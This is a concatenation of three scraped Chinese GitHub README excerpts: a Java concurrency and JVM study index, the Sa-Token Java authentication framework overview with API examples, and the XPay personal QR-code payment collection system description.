
- [Java 并发简介](docs/01.Java/01.JavaSE/05.并发/01.Java并发简介.md) - 关键词:`进程`、`线程`、`安全性`、`活跃性`、`性能`、`死锁`、`饥饿`、`上下文切换`
- [Java 线程基础](docs/01.Java/01.JavaSE/05.并发/02.Java线程基础.md) - 关键词:`Thread`、`Runnable`、`Callable`、`Future`、`wait`、`notify`、`notifyAll`、`join`、`sleep`、`yeild`、`线程状态`、`线程通信`
- [Java 并发核心机制](docs/01.Java/01.JavaSE/05.并发/03.Java并发核心机制.md) - 关键词:`synchronized`、`volatile`、`CAS`、`ThreadLocal`
- [Java 并发锁](docs/01.Java/01.JavaSE/05.并发/04.Java锁.md) - 关键词:`AQS`、`ReentrantLock`、`ReentrantReadWriteLock`、`Condition`
- [Java 原子类](docs/01.Java/01.JavaSE/05.并发/05.Java原子类.md) - 关键词:`CAS`、`Atomic`
- [Java 并发容器](docs/01.Java/01.JavaSE/05.并发/06.Java并发和容器.md) - 关键词:`ConcurrentHashMap`、`CopyOnWriteArrayList`
- [Java 线程池](docs/01.Java/01.JavaSE/05.并发/07.Java线程池.md) - 关键词:`Executor`、`ExecutorService`、`ThreadPoolExecutor`、`Executors`
- [Java 并发工具类](docs/01.Java/01.JavaSE/05.并发/08.Java并发工具类.md) - 关键词:`CountDownLatch`、`CyclicBarrier`、`Semaphore`
- [Java 内存模型](docs/01.Java/01.JavaSE/05.并发/09.Java内存模型.md) - 关键词:`JMM`、`volatile`、`synchronized`、`final`、`Happens-Before`、`内存屏障`
- [ForkJoin 框架](docs/01.Java/01.JavaSE/05.并发/10.ForkJoin框架.md)
### [Java 虚拟机](docs/01.Java/01.JavaSE/06.JVM)

- [JVM 体系结构](docs/01.Java/01.JavaSE/06.JVM/01.JVM体系结构.md)
- [JVM 内存区域](docs/01.Java/01.JavaSE/06.JVM/02.JVM内存区域.md) - 关键词:`程序计数器`、`虚拟机栈`、`本地方法栈`、`堆`、`方法区`、`运行时常量池`、`直接内存`、`OutOfMemoryError`、`StackOverflowError`
- [JVM 垃圾收集](docs/01.Java/01.JavaSE/06.JVM/03.JVM垃圾收集.md) - 关键词:`GC Roots`、`Serial`、`Parallel`、`CMS`、`G1`、`Minor GC`、`Full GC`
- [JVM 字节码](docs/01.Java/01.JavaSE/06.JVM/05.JVM字节码.md) - 关键词:`bytecode`、`asm`、`javassist`
- [JVM 类加载](docs/01.Java/01.JavaSE/06.JVM/04.JVM类加载.md) - 关键词:`ClassLoader`、`双亲委派`
- [JVM 命令行工具](docs/01.Java/01.JavaSE/06.JVM/11.JVM命令行工具.md) - 关键词:`jps`、`jstat`、`jmap` 、`jstack`、`jhat`、`jinfo`
- [JVM GUI 工具](docs/01.Java/01.JavaSE/06.JVM/12.JVM_GUI工具.md) - 关键词:`jconsole`、`jvisualvm`、`MAT`、`JProfile`、`Arthas`
- [JVM 实战](docs/01.Java/01.JavaSE/06.JVM/21.JVM实战.md) - 关键词:`配置`、`调优`
- [Java 故障诊断](docs/01.Java/01.JavaSE/06.JVM/22.Java故障诊断.md) - 关键词:`CPU`、`内存`、`磁盘`、`网络`、`GC`
## 📚 资料
- **书籍**
- Java 四大名著
- [《Java 编程思想(Thinking in java)》](https://book.douban.com/subject/2130190/)
- [《Java 核心技术 卷 I 基础知识》](https://book.douban.com/subject/26880667/)
- [《Java 核心技术 卷 II 高级特性》](https://book.douban.com/subject/27165931/)
- [《Effective Java》](https://book.douban.com/subject/30412517/)
- Java 并发
- [《Java 并发编程实战》](https://book.douban.com/subject/10484692/)
- [《Java 并发编程的艺术》](https://book.douban.com/subject/26591326/)
- Java 虚拟机
- [《深入理解 Java 虚拟机》](https://book.douban.com/subject/34907497/)
- Java 入门
- [《O'Reilly:Head First Java》](https://book.douban.com/subject/2000732/)
- [《疯狂 Java 讲义》](https://book.douban.com/subject/3246499/)
- 其他
- [《Head First 设计模式》](https://book.douban.com/subject/2243615/)
- [《Java 网络编程》](https://book.douban.com/subject/1438754/)
- [《Java 加密与解密的艺术》](https://book.douban.com/subject/25861566/)
- [《阿里巴巴 Java 开发手册》](https://book.douban.com/subject/27605355/)
- **教程、社区**
- [Runoob Java 教程](https://www.runoob.com/java/java-tutorial.html)
- [java-design-patterns](https://github.com/iluwatar/java-design-patterns)
- [Java](https://github.com/TheAlgorithms/Java)
- [《Java 核心技术面试精讲》](https://time.geekbang.org/column/intro/82)
- [《Java 性能调优实战》](https://time.geekbang.org/column/intro/100028001)
- [《Java 业务开发常见错误 100 例》](https://time.geekbang.org/column/intro/100047701)
- [深入拆解 Java 虚拟机](https://time.geekbang.org/column/intro/100010301)
- [《Java 并发编程实战》](https://time.geekbang.org/column/intro/100023901)
- **面试**
- [CS-Notes](https://github.com/CyC2018/CS-Notes)
- [JavaGuide](https://github.com/Snailclimb/JavaGuide)
- [advanced-java](https://github.com/doocs/advanced-java)
## 🚪 传送
◾ 🏠 [JAVACORE 首页](https://github.com/dunwu/javacore) ◾ 🎯 [我的博客](https://github.com/dunwu/blog) ◾
| 0 |
dromara/Sa-Token | 这可能是史上功能最全的Java权限认证框架!目前已集成——登录认证、权限认证、分布式Session会话、微服务网关鉴权、单点登录、OAuth2.0、踢人下线、Redis集成、前后台分离、记住我模式、模拟他人账号、临时身份切换、账号封禁、多账号认证体系、注解式鉴权、路由拦截式鉴权、花式token生成、自动续签、同端互斥登录、会话治理、密码加密、jwt集成、Spring集成、WebFlux集成... | aouth2 authorization java springcloud sso token | <p align="center">
<img alt="logo" src="https://sa-token.cc/logo.png" width="150" height="150">
</p>
<h1 align="center" style="margin: 30px 0 30px; font-weight: bold;">Sa-Token v1.37.0</h1>
<h4 align="center">一个轻量级 Java 权限认证框架,让鉴权变得简单、优雅!</h4>
<p align="center">
<a href="https://gitee.com/dromara/sa-token/stargazers"><img src="https://gitee.com/dromara/sa-token/badge/star.svg?theme=gvp"></a>
<a href="https://gitee.com/dromara/sa-token/members"><img src="https://gitee.com/dromara/sa-token/badge/fork.svg?theme=gvp"></a>
<a href="https://github.com/dromara/sa-token/stargazers"><img src="https://img.shields.io/github/stars/dromara/sa-token?style=flat-square&logo=GitHub"></a>
<a href="https://github.com/dromara/sa-token/network/members"><img src="https://img.shields.io/github/forks/dromara/sa-token?style=flat-square&logo=GitHub"></a>
<a href="https://github.com/dromara/sa-token/watchers"><img src="https://img.shields.io/github/watchers/dromara/sa-token?style=flat-square&logo=GitHub"></a>
<a href="https://github.com/dromara/sa-token/issues"><img src="https://img.shields.io/github/issues/dromara/sa-token.svg?style=flat-square&logo=GitHub"></a>
<a href="https://github.com/dromara/sa-token/blob/master/LICENSE"><img src="https://img.shields.io/github/license/dromara/sa-token.svg?style=flat-square"></a>
</p>
---
## 前言:
- [在线文档:https://sa-token.cc](https://sa-token.cc)
- 注:学习测试请拉取 master 分支,dev 是开发分支,有很多特性并不稳定(在项目根目录执行 `git checkout master`)。
- 开源不易,点个 star 鼓励一下吧!
## Sa-Token 介绍
**Sa-Token** 是一个轻量级 Java 权限认证框架,主要解决:登录认证、权限认证、单点登录、OAuth2.0、分布式Session会话、微服务网关鉴权 等一系列权限相关问题。
Sa-Token 旨在以简单、优雅的方式完成系统的权限认证部分,以登录认证为例,你只需要:
``` java
// 会话登录,参数填登录人的账号id
StpUtil.login(10001);
```
无需实现任何接口,无需创建任何配置文件,只需要这一句静态代码的调用,便可以完成会话登录认证。
如果一个接口需要登录后才能访问,我们只需调用以下代码:
``` java
// 校验当前客户端是否已经登录,如果未登录则抛出 `NotLoginException` 异常
StpUtil.checkLogin();
```
在 Sa-Token 中,大多数功能都可以一行代码解决:
踢人下线:
``` java
// 将账号id为 10077 的会话踢下线
StpUtil.kickout(10077);
```
权限认证:
``` java
// 注解鉴权:只有具备 `user:add` 权限的会话才可以进入方法
@SaCheckPermission("user:add")
public String insert(SysUser user) {
// ...
return "用户增加";
}
```
路由拦截鉴权:
``` java
// 根据路由划分模块,不同模块不同鉴权
registry.addInterceptor(new SaInterceptor(handler -> {
SaRouter.match("/user/**", r -> StpUtil.checkPermission("user"));
SaRouter.match("/admin/**", r -> StpUtil.checkPermission("admin"));
SaRouter.match("/goods/**", r -> StpUtil.checkPermission("goods"));
SaRouter.match("/orders/**", r -> StpUtil.checkPermission("orders"));
SaRouter.match("/notice/**", r -> StpUtil.checkPermission("notice"));
// 更多模块...
})).addPathPatterns("/**");
```
当你受够 Shiro、SpringSecurity 等框架的三拜九叩之后,你就会明白,相对于这些传统老牌框架,Sa-Token 的 API 设计是多么的简单、优雅!
## Sa-Token 功能模块一览
Sa-Token 目前主要五大功能模块:登录认证、权限认证、单点登录、OAuth2.0、微服务鉴权。
- **登录认证** —— 单端登录、多端登录、同端互斥登录、七天内免登录
- **权限认证** —— 权限认证、角色认证、会话二级认证
- **Session会话** —— 全端共享Session、单端独享Session、自定义Session
- **踢人下线** —— 根据账号id踢人下线、根据Token值踢人下线
- **账号封禁** —— 登录封禁、按照业务分类封禁、按照处罚阶梯封禁
- **持久层扩展** —— 可集成Redis、Memcached等专业缓存中间件,重启数据不丢失
- **分布式会话** —— 提供jwt集成、共享数据中心两种分布式会话方案
- **微服务网关鉴权** —— 适配Gateway、ShenYu、Zuul等常见网关的路由拦截认证
- **单点登录** —— 内置三种单点登录模式:无论是否跨域、是否共享Redis,都可以搞定
- **OAuth2.0认证** —— 轻松搭建 OAuth2.0 服务,支持openid模式
- **二级认证** —— 在已登录的基础上再次认证,保证安全性
- **Basic认证** —— 一行代码接入 Http Basic 认证
- **独立Redis** —— 将权限缓存与业务缓存分离
- **临时Token认证** —— 解决短时间的Token授权问题
- **模拟他人账号** —— 实时操作任意用户状态数据
- **临时身份切换** —— 将会话身份临时切换为其它账号
- **前后台分离** —— APP、小程序等不支持Cookie的终端
- **同端互斥登录** —— 像QQ一样手机电脑同时在线,但是两个手机上互斥登录
- **多账号认证体系** —— 比如一个商城项目的user表和admin表分开鉴权
- **Token风格定制** —— 内置六种Token风格,还可:自定义Token生成策略、自定义Token前缀
- **注解式鉴权** —— 优雅的将鉴权与业务代码分离
- **路由拦截式鉴权** —— 根据路由拦截鉴权,可适配restful模式
- **自动续签** —— 提供两种Token过期策略,灵活搭配使用,还可自动续签
- **会话治理** —— 提供方便灵活的会话查询接口
- **记住我模式** —— 适配[记住我]模式,重启浏览器免验证
- **密码加密** —— 提供密码加密模块,可快速MD5、SHA1、SHA256、AES、RSA加密
- **全局侦听器** —— 在用户登陆、注销、被踢下线等关键性操作时进行一些AOP操作
- **开箱即用** —— 提供SpringMVC、WebFlux等常见web框架starter集成包,真正的开箱即用
功能结构图:

## Sa-Token-SSO 单点登录
Sa-Token-SSO 由简入难划分为三种模式,解决不同架构下的 SSO 接入问题:
| 系统架构 | 采用模式 | 简介 | 文档链接 |
| :-------- | :-------- | :-------- | :-------- |
| 前端同域 + 后端同 Redis | 模式一 | 共享Cookie同步会话 | [文档](https://sa-token.cc/doc.html#/sso/sso-type1)、[示例](https://gitee.com/dromara/sa-token/blob/master/sa-token-demo/sa-token-demo-sso1-client) |
| 前端不同域 + 后端同 Redis | 模式二 | URL重定向传播会话 | [文档](https://sa-token.cc/doc.html#/sso/sso-type2)、[示例](https://gitee.com/dromara/sa-token/blob/master/sa-token-demo/sa-token-demo-sso2-client) |
| 前端不同域 + 后端 不同Redis | 模式三 | Http请求获取会话 | [文档](https://sa-token.cc/doc.html#/sso/sso-type3)、[示例](https://gitee.com/dromara/sa-token/blob/master/sa-token-demo/sa-token-demo-sso3-client) |
1. 前端同域:就是指多个系统可以部署在同一个主域名之下,比如:`c1.domain.com`、`c2.domain.com`、`c3.domain.com`
2. 后端同Redis:就是指多个系统可以连接同一个Redis。PS:这里并不需要把所有项目的数据都放在同一个Redis中,Sa-Token提供了 **`[权限缓存与业务缓存分离]`** 的解决方案,详情戳:[Alone独立Redis插件](https://sa-token.cc/doc.html#/plugin/alone-redis)
3. 如果既无法做到前端同域,也无法做到后端同Redis,那么只能走模式三,Http请求获取会话(Sa-Token对SSO提供了完整的封装,你只需要按照示例从文档上复制几段代码便可以轻松集成)
## Sa-Token-OAuth2 授权认证
Sa-OAuth2 模块分为四种授权模式,解决不同场景下的授权需求
| 授权模式 | 简介 |
| :-------- | :-------- |
| 授权码(Authorization Code) | OAuth2.0 标准授权步骤,Server 端向 Client 端下放 Code 码,Client 端再用 Code 码换取授权 Token |
| 隐藏式(Implicit) | 无法使用授权码模式时的备用选择,Server 端使用 URL 重定向方式直接将 Token 下放到 Client 端页面 |
| 密码式(Password) | Client直接拿着用户的账号密码换取授权 Token |
| 客户端凭证(Client Credentials)| Server 端针对 Client 级别的 Token,代表应用自身的资源授权 |
详细参考文档:[https://sa-token.cc/doc.html#/oauth2/readme](https://sa-token.cc/doc.html#/oauth2/readme)
## 使用 Sa-Token 的开源项目
- [[ Snowy ]](https://gitee.com/xiaonuobase/snowy):国内首个国密前后分离快速开发平台,采用 Vue3 + AntDesignVue3 + Vite + SpringBoot + Mp + HuTool + SaToken。
- [[ RuoYi-Vue-Plus ]](https://gitee.com/dromara/RuoYi-Vue-Plus):重写RuoYi-Vue所有功能 集成 Sa-Token+Mybatis-Plus+Jackson+Xxl-Job+knife4j+Hutool+OSS 定期同步
- [[ RuoYi-Cloud-Plus ]](https://gitee.com/dromara/RuoYi-Cloud-Plus):重写RuoYi-Cloud所有功能 整合 SpringCloudAlibaba Dubbo3.0 Sa-Token Mybatis-Plus MQ OSS ES Xxl-Job Docker 全方位升级 定期同步
- [[ EasyAdmin ]](https://gitee.com/lakernote/easy-admin):一个基于SpringBoot2 + Sa-Token + Mybatis-Plus + Snakerflow + Layui 的后台管理系统,灵活多变可前后端分离,也可单体,内置代码生成器、权限管理、工作流引擎等
- [[ YC-Framework ]](http://framework.youcongtech.com/):致力于打造一款优秀的分布式微服务解决方案。
- [[ Pig-Satoken ]](https://gitee.com/wchenyang/cloud-satoken):重写 Pig 授权方式为 Sa-Token,其他代码不变。
更多开源案例可参考:[Awesome-Sa-Token](https://gitee.com/sa-token/awesome-sa-token)
## 友情链接
- [[ OkHttps ]](https://gitee.com/ejlchina-zhxu/okhttps):轻量级 http 通信框架,API无比优雅,支持 WebSocket、Stomp 协议
- [[ Bean Searcher ]](https://github.com/ejlchina/bean-searcher):专注高级查询的只读 ORM,使一行代码实现复杂列表检索!
- [[ Jpom ]](https://gitee.com/dromara/Jpom):简而轻的低侵入式在线构建、自动部署、日常运维、项目监控软件。
- [[ TLog ]](https://gitee.com/dromara/TLog):一个轻量级的分布式日志标记追踪神器。
- [[ hippo4j ]](https://gitee.com/agentart/hippo4j):强大的动态线程池框架,附带监控报警功能。
- [[ hertzbeat ]](https://gitee.com/dromara/hertzbeat):易用友好的开源实时监控告警系统,无需Agent,高性能集群,强大自定义监控能力。
- [[ Solon ]](https://gitee.com/noear/solon):一个更现代感的应用开发框架:更快、更小、更自由。
## 知识星球
<img src="https://oss.dev33.cn/sa-token/dromara-xingqiu--sa-token.jpg" width="300px" />
## 交流群
QQ交流群:685792424 [点击加入](http://qm.qq.com/cgi-bin/qm/qr?_wv=1027&k=Y05Ld4125W92YSwZ0gA8e3RhG9Q4Vsfx&authKey=IomXuIuhP9g8G7l%2ByfkrRsS7i%2Fna0lIBpkTXxx%2BQEaz0NNEyJq00kgeiC4dUyNLS&noverify=0&group_code=685792424)
微信交流群:
<img src="https://oss.dev33.cn/sa-token/qr/wx-qr-m-400k.png" width="230px" title="微信群" />
<!--  -->
(扫码添加微信,备注:sa-token,邀您加入群聊)
<br>
加入群聊的好处:
- 第一时间收到框架更新通知。
- 第一时间收到框架 bug 通知。
- 第一时间收到新增开源案例通知。
- 和众多大佬一起互相 (huá shuǐ) 交流 (mō yú)。
| 0 |
Exrick/xpay | XPay个人免签收款支付系统 完全免费 资金直接到达本人账号 支持 支付宝 微信 QQ 云闪付 无需备案 无需签约 无需挂机监控APP 无需插件 无需第三方支付SDK 无需营业执照身份证 只需收款码 搞定支付流程 现已支持移动端支付 | null | # XPay个人收款支付系统
[](https://github.com/Exrick/xpay/blob/master/License)
[](http://blog.exrick.cn)
[](https://github.com/Exrick/xpay)
[](https://github.com/Exrick/xpay)
[](https://github.com/Exrick/xpay)
> 当前开源版本v2.0 [点我获取最新源码及文档v3.1](http://xpay.exrick.cn/pay)
### [宣传视频](https://www.bilibili.com/video/av23121122/)
- 作者亲自制作 [点我观看](https://www.bilibili.com/video/av23121122/)
### 项目已部署,在线Demo
- 本项目运行后效果:http://xpay.exrick.cn
- 本项目Swagger接口文档:http://xpay.exrick.cn/swagger-ui.html
- 实际综合应用商城项目:http://xmall.exrick.cn/
### v3.1版本已发布!支付宝微信官方接口 自动回调
- v3.1 新增微信支付官方接口 自动回调 提供个人申请教程(需一定开通成本)
- v3.0 新增支付宝当面付 官方接口 自动回调 提供个人申请教程
- v2.0 支付宝新增扫码点单收款,暂无风控,支持一键打开支付宝APP
- v1.9 新增云闪付收款【**国外可用 收款直达银行卡**】,支付宝新增一键红包支付模式
- v1.8 支付宝新增多种支付方式(含银行转账) v1.7 支付宝无法修改金额备注 新增支付宝扫码检测
- v1.6 支付宝使用转账码方案 v1.5 解决近期支付宝史上最严风控问题 v1.3 实现轮询回调
- 实现订单支付标识 解决无法识别支付人问题
- ~~实现一键打开支付宝APP支付(支持安卓浏览器、IOS应用,不支持微信中打开)~~(支付宝已封禁)
- 实现移动端支付方案 支持H5、APP、小程序
- 轻松支持多账户收款 赶快使用手机扫码体验吧

#### 注:v3.1源码(含详细文档)获取方式
- 进入 [XPay官网](http://xpay.exrick.cn/pay) 成功支付测试后 将自动发至你所填写的邮箱中
### 声明
> 此系统只针对个人开发收款支付,实际可应用到实现~~自动维护捐赠表等业务,无法商用~~!最新版本可已实现充值、发卡、发货等业务,可勉强供真正个人商用!日入百万千万的请绕道!当然你还可将此项目当作入门级的SpringBoot练习项目
### 个人申请支付接口现状
- 原生支付宝,微信支付
- `支付宝微信只服务于有营业执照、个体工商户的商户。截止目前(2020-01-01)无法以个人身份(或以个人为主体)直接申请API。`
- 结论:不可行
- 关联企业支付宝账号
- `即新建企业账户,然后采用已经实名认证了的企业账户关联该账户,用其实名主体完成新账户的实名认证。一系列操作完成后,新的账户具有和企业账户一样的资质可以申请API。`
- 结论:如果条件允许,推荐此方案
- 聚合支付工具,Ping++等
- `就是个第四方聚合支付工具,简化了接入开发流程而已,个人开发者仍然需要去申请所需接口的使用权限。`
- 结论:不可行
- 第四方聚合支付
- `支付资金进入官方账号,自己再进行提现操作。需要开通域名,提现手续费较高,支付页面不支持自定义。另外,对于此种类型的聚合支付平台,隐藏着极高的跑路风险。`
- 结论:不推荐
- 有赞
- `通过有赞微商城支付接口收款。`
- 结论:不推荐,需手动提现,不免费,费用6800/年起,一旦风控资金很难取出。
- 借助拼多多店铺、淘宝代付功能、微博红包、钉钉红包等第三方APP的支付功能
- 结论:不推荐,可能随时被风控。
- 挂机监听软件,PaysApi、绿点支付等
- `本质上依然是采用挂机监听的策略,但针对的是移动端支付宝或微信的收款通知消息`
- 结论:成本高,配置麻烦,需24小时挂台安卓手机,不免费
- 其他基于Xposed挂机监听软件
- `基于virtual xposed hook相关技术,可自动生成任意备注金额收款码 参考抢红包外挂`
- 结论:成本高,配置麻烦,需24小时挂台安卓手机,量大易触发风控、不免费,黑产适用
- Payjs (疑使用[微信小微商户](https://pay.weixin.qq.com/index.php/core/affiliate/micro_intro))
- 结论:仅支持微信、不免费、使用官方接口收取代开费用以及额外手续费
- 国外支付,PayPal、Strip:不可用
### XPay
- `支持支付宝、微信、QQ钱包、翼支付、云闪付等任意收款码,资金直接到达本人账号,官方通道自动回调,免签通道个人移动端一键审核即时回调,不需提现,不需备案,完全免费,不干涉监听任何支付数据,个人收款0风险方案(前提正规业务小量金额)`
- 结论:个人收款较少的支付业务推荐使用
### 开发流程原理(以下为免签通道原理,官方通道7*24小时自动回调)
> 最新文档详见源码中的 `文档` 文件夹
- 用户确认订单,需填写邮箱地址(用于邮件通知)、手机号(用于短信通知)等信息

- 配置你的个人收款码,二维码图片配置在 `src\main\resources\static\assets\qr` 文件夹中,已有 alipay(对应支付宝收款码)、wechat(微信)、qqpay(QQ钱包)文件夹存放相应收款码。可设置固定金额二维码(文件名为“收款金额.png”,例如“1.00.png”)或自定义金额二维码(文件名为“custom.png”),建议分辨率>=180px比例1:1,推荐[二维码美化工具](http://www.wwei.cn/),对应页面在 `src\main\resources\templates` 中 `alipay.html、wechat.html、qqpay.html`。当然聪明的你还可以在 `pay.html` 和这些中自定义业务逻辑,修改JS代码即可。
